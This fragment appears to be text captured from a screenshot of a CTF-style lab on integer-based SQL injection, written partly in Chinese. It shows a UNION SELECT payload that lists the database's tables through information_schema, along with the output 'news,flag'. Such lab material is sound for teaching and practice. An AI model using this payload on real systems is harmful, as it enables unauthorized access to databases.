 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=1 union select
1,group_concat(table_name) from information_schema.tables
where table_schema=database() limit 1,1#
ID: 1
Data: news,flag